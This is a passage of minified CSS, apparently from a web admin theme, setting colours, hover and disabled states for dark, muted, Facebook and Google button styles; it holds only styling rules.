svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-75.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-icon-dark-65 i,.btn.btn-text-dark-65,.btn.btn-text-dark-65.disabled,.btn.btn-text-dark-65:disabled{color:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled i,.btn.btn-icon-dark-65.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled i{color:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled.dropdown-toggle:after{color:#5e6278}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-65.focus:not(.btn-text),.btn.btn-hover-text-dark-65:focus:not(.btn-text),.btn.btn-hover-text-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-65.btn-dropdown,.show>.btn.btn-hover-text-dark-65.dropdown-toggle{color:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-65.btn-dropdown i,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle i{color:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-65.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle.dropdown-toggle:after{color:#5e6278!important}.btn.btn-icon-dark-50 i,.btn.btn-text-dark-50,.btn.btn-text-dark-50.disabled,.btn.btn-text-dark-50:disabled{color:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled i,.btn.btn-icon-dark-50.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled i{color:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-50.focus:not(.btn-text),.btn.btn-hover-text-dark-50:focus:not(.btn-text),.btn.btn-hover-text-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-50.btn-dropdown,.show>.btn.btn-hover-text-dark-50.dropdown-toggle{color:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-50.btn-dropdown i,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-50.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-icon-dark-25 i,.btn.btn-text-dark-25,.btn.btn-text-dark-25.disabled,.btn.btn-text-dark-25:disabled{color:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled i,.btn.btn-icon-dark-25.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled i{color:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled.dropdown-toggle:after{color:#d1d3e0}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-25.focus:not(.btn-text),.btn.btn-hover-text-dark-25:focus:not(.btn-text),.btn.btn-hover-text-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-25.btn-dropdown,.show>.btn.btn-hover-text-dark-25.dropdown-toggle{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-25.btn-dropdown i,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle i{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-25.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle.dropdown-toggle:after{color:#d1d3e0!important}.btn.btn-icon-muted i,.btn.btn-text-muted,.btn.btn-text-muted.disabled,.btn.btn-text-muted:disabled{color:#b5b5c3}.btn.btn-icon-muted .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled i,.btn.btn-icon-muted.dropdown-toggle:after,.btn.btn-icon-muted:disabled i{color:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg g [fill],.btn.btn-icon-muted:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-muted:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled.dropdown-toggle:after,.btn.btn-icon-muted:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-hover-icon-muted.focus:not(.btn-text) i,.btn.btn-hover-icon-muted:focus:not(.btn-text) i,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-muted.focus:not(.btn-text),.btn.btn-hover-text-muted:focus:not(.btn-text),.btn.btn-hover-text-muted:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-muted:not(:disabled):not(.disabled).active,.btn.btn-hover-text-muted:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-muted.btn-dropdown,.show>.btn.btn-hover-text-muted.dropdown-toggle{color:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-muted.btn-dropdown i,.show>.btn.btn-hover-icon-muted.dropdown-toggle i{color:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-muted.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-muted.dropdown-toggle.dropdown-toggle:after{color:#b5b5c3!important}.btn.btn-facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook i{color:#fff}.btn.btn-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.dropdown-toggle:after{color:#fff}.btn.btn-facebook.focus:not(.btn-text),.btn.btn-facebook:focus:not(.btn-text),.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook.focus:not(.btn-text) i,.btn.btn-facebook:focus:not(.btn-text) i,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-facebook.disabled,.btn.btn-facebook:disabled{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook.disabled i,.btn.btn-facebook:disabled i{color:#fff}.btn.btn-facebook.disabled .svg-icon svg g [fill],.btn.btn-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.disabled.dropdown-toggle:after,.btn.btn-facebook:disabled.dropdown-toggle:after{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-facebook.btn-dropdown,.show>.btn.btn-facebook.dropdown-toggle{color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook:not(:disabled):not(.disabled).active i,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-facebook.btn-dropdown i,.show>.btn.btn-facebook.dropdown-toggle i{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-facebook{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook i{color:#3b5998}.btn.btn-light-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook.focus:not(.btn-text),.btn.btn-light-facebook:focus:not(.btn-text),.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook.focus:not(.btn-text) i,.btn.btn-light-facebook:focus:not(.btn-text) i,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-facebook.disabled,.btn.btn-light-facebook:disabled{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook.disabled i,.btn.btn-light-facebook:disabled i{color:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg g [fill],.btn.btn-light-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-light-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.disabled.dropdown-toggle:after,.btn.btn-light-facebook:disabled.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook:not(:disabled):not(.disabled).active,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-facebook.btn-dropdown,.show>.btn.btn-light-facebook.dropdown-toggle{color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook:not(:disabled):not(.disabled).active i,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-facebook.btn-dropdown i,.show>.btn.btn-light-facebook.dropdown-toggle i{color:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-google{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google i{color:#fff}.btn.btn-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.dropdown-toggle:after{color:#fff}.btn.btn-google.focus:not(.btn-text),.btn.btn-google:focus:not(.btn-text),.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google.focus:not(.btn-text) i,.btn.btn-google:focus:not(.btn-text) i,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-google.disabled,.btn.btn-google:disabled{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google.disabled i,.btn.btn-google:disabled i{color:#fff}.btn.btn-google.disabled .svg-icon svg g [fill],.btn.btn-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.disabled .svg-icon svg:hover g [fill],.btn.btn-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.disabled.dropdown-toggle:after,.btn.btn-google:disabled.dropdown-toggle:after{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-google.btn-dropdown,.show>.btn.btn-google.dropdown-toggle{color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google:not(:disabled):not(.disabled).active i,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-google.btn-dropdown i,.show>.btn.btn-google.dropdown-toggle i{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-google{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google i{color:#dd4b39}.btn.btn-light-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google.focus:not(.btn-text),.btn.btn-light-google:focus:not(.btn-text),.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google.focus:not(.btn-text) i,.btn.btn-light-google:focus:not(.btn-text) i,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-google.disabled,.btn.btn-light-google:disabled{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google.disabled i,.btn.btn-light-google:disabled i{color:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg g [fill],.btn.btn-light-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg:hover g [fill],.btn.btn-light-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.disabled.dropdown-toggle:after,.btn.btn-light-google:disabled.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google:not(:disabled):not(.disabled).active,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-google.btn-dropdown,.show>.btn.btn-light-google.dropdown-toggle{color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google:not(:disabled):not(.disabled).active i,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show 